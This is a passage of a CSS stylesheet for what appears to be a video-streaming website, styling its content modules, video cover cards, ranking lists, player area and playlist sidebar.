	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .header-content .search-box {
	background: #fff;
	border-radius: 10px
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.page .nav-search .search-input {
	color: #e3e6eb
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.module-wrapper {
	display: flex
}

.module-main {
	width: 1520px
}

.module-side {
	margin-left: 20px;
	width: 200px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 600;
	line-height: 1.3
}

.module-title span {
	padding: 0 3px;
	position: relative;
	top: -2px
}

/*最新热播里面的推荐电影css*/
.module-sub-title {
    height: 40px;
    float: left;
    line-height: 50px;
    overflow: hidden;
    white-space: inherit;
    padding-left:15px;
}
.module-sub-title .module-link-wrap {
    display: inline-block;
    text-align: center;
}
.module-sub-title .module-link-wrap a{
    margin-right: 2px;
    padding: 0 10px;
    font-size: 14px;
}


@media (max-width:899px) {
.module-sub-title {display:none;}
}
/*最新热播里面的推荐电影css*/





.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -20px
}

.module-item {
	position: relative;
	width: 200px;
	margin: 0 20px 20px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}


.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}


.module-item-caption span:last-child {
	margin: 0
}


.module-item-caption span.video-class:nth-child(n+3) {
	display: none !important
}

.module-item-ru{
    position: absolute;
    height: 18px;
    line-height: 18px;
    right: 0;
    top: 0;
    font-size: 12px;
}

.module-item-ru  span {
    border-radius: 0 5px 0 5px;
    padding: 0px 8px;
    display: block;    
}

.module-item-ru .vip{
    background: #ffdd9a;
    color: #4e2d03;
}

.module-item-ru .rebo{
    background: #ff008c;
    color: #fff;
}
.module-item-ru .tuijian{
    background: #cc00ff;
    color: #fff;
}
.module-item-ru .shoufa{
    background: #08cc7e;
    color: #fff;
}
.module-item-ru .yugao{
    background: #03c8d4;
    color: #fff;
}
.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}


.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}


.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}


.module-item-style.video-name {


	font-size: 16px;


	font-weight: 700
}


.module-item-style.video-tag {


	padding: 8px 0
}


.module-item-style.video-text {


	font-size: 12px;


	-webkit-box-orient: vertical;


	-webkit-line-clamp: 3;


	word-wrap: break-word;


	display: -webkit-box;


	max-height: 58px;


	overflow: hidden;


	line-height: 20px;


	text-overflow: ellipsis;


	white-space: normal;


	word-break: break-all
}


.module-item-style.video-tag a {


	background: #eaedf1;


	max-width: 50px;


	margin: 0 5px 0 0;


	color: rgba(0, 0, 0, .62)
}


.module-item-style.video-tag a:nth-child(n+4) {


	display: none !important
}

.module-item-cover::before {
	content: '';
	opacity: .1;
	background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 5px;
	z-index: 1;
	pointer-events: none
}

.module-item-cover:hover::before {
	opacity: 1;
	backdrop-filter: contrast(1.2) saturate(1.2)
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}



.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}

	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}


.module-item-pic a {


	padding-top: 53px;


	height: 100%;


	width: 100%;


	text-align: center;


	position: absolute;


	background-size: cover;


	left: 0;


	top: 0;


	z-index: 1
}


.module-item-pic a i {


	opacity: 0;


	transform: scale(.6);


	height: 40px;


	width: 40px;


	background: #fff;


	color: rgba(7, 7, 10, .92);


	border-radius: 50px;


	line-height: 40px;


	text-indent: 2.5px;


	font-size: 12px
}


.module-item-cover:hover .module-item-pic a {


	background: rgba(0, 0, 0, .28)
}


.module-item-cover:hover .module-item-pic a i {


	opacity: .88;


	transform: scale(.9)
}


.module-item-cover:hover .module-item-pic a i:hover {


	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic i {
	opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}
@media (max-width: 1549px){
.module-item-go .module-item-pic  a {
    padding-top: 35px;
}
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}


.module-item-go .module-item-caption {


	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-textlist {
	overflow: hidden;
	border-radius: 5px
}

.text-list-item {
	overflow: hidden;
	display: flex;
	padding: 12px 10px 11px;
	align-items: center
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}

.text-list-item:nth-child(4) {
	border-radius: 5px 5px 0 0
}

.text-list-item:nth-child(-n+3) {
	border-radius: 5px;
	margin-bottom: 5px
}

.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.text-list-item:last-child {
	border: none
}

.text-list-num {
	position: relative;
	left: -15px;
	z-index: 1;
	display: inline-block;
	height: 20px;
	width: 30px;
	text-align: center;
	line-height: 20px;
	color: rgba(0, 0, 0, .4);
	font-weight: 700;
	font-style: italic;
	margin: -16px -5px 0 0;
	text-indent: 3px
}

.text-list-num::before {
	content: '';
	height: 100%;
	width: 120%;
	border-radius: 3px;
	z-index: -1;
	transform: skewX(350deg);
	background: #d7dae1;
	position: absolute;
	top: 0;
	right: 0
}

.text-list-title {
	display: inline-block;
	max-width: 140px
}

.text-list-title h3 {
	font-weight: 700;
	font-size: 16px
}

.text-list-title p {
	font-size: 12px;
	color: rgba(0, 0, 0, .51)
}

.top-main {
	color: #fff
}

.top-main {
	height: 30px;
	line-height: 30px;
	font-size: 16px
}

.top-main::before {
	content: '';
	height: 180%;
	width: 180%;
	border-radius: 8px;
	transform: rotate(45deg);
	position: absolute;
	top: -40%;
	right: 20%;
	z-index: -1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5 !important
}


/*.block-box-item.selected .block-box-bg {*/


/*	color: #fde6dd*/


/*}*/

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: rgba(0, 0, 0, .03);
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
}

.box::after {
	content: '';
	bottom: -13px;
	left: 16px;
	width: calc(100% - 32px);
	z-index: -2
}

.box::before {
	content: '';
	bottom: -6px;
	left: 6px;
	width: calc(100% - 12px);
	z-index: -1;
	background: #fff
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0 !important;
	margin-top: 0 !important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em:hover
{
	color: #fff
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0 !important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100% !important;
	padding: 0 !important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 0;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-box-main {
	position: relative;
	overflow: hidden
}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.tips-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 8px;
	left: 8px;
	padding: 0 12px;
	border-radius: 10px;
	z-index: 8;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0%) blur(10px);
	-webkit-backdrop-filter: saturate(100%) blur(10px)
}

.tips-box.up {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	top: 0
}

.tips-list {
	width: 100%;
	height: 40px;
	overflow: hidden
}

.tips-list li {
	max-width: 90%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	color: #e3e6eb
}

.tips-list span {
	margin-right: 8px
}

.close-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
	width: 30px;
	cursor: pointer;
	z-index: 2;
}

.close-btn i {
	transform: scale(.68);
	font-size: 10px;
	color: rgba(255, 255, 255, .5);
	font-weight: 900;
	line-height: 30px
}

.close-btn:hover:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	height: 20px;
	width: 20px;
	border-radius: 7px;
	z-index: -1;
	background: rgba(0, 0, 0, .38)
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../image/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}

	.player-block .content {
		position: relative
	}

	.player-box {
		font-size: 0;
		position: relative
	}

	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}

	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .88);
		border-radius: 0 10px 0 0
	}

	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}

	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}

	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}

	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}

	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}

	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}

	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}

	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}

	.player-side-playlist .module-blocklist .playon {
		display: none
	}

	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}

	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}

	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}

	.player-info .page-title a {
		color: #c2c6d0
	}

	.player-info .page-title a::after {
		opacity: .5 !important
	}

	.player-info .page-title a:hover {
		color: #fff
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-info .video-info-aux .slash {
		color: #505050
	}

	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}

	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}

	.player-info .video-info-items:last-child {
		min-height: auto
	}

	.player-box-side .module-title {
		display: none
	}

	.player-box-side .module-heading {
		display: block;
		margin: 0
	}

	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}

	.player-box-side .module-tab {
/*		height: auto;*/
		height:50rem;
		overflow: auto;
		margin: 0;
		width: 100px
	}

	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}

	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}

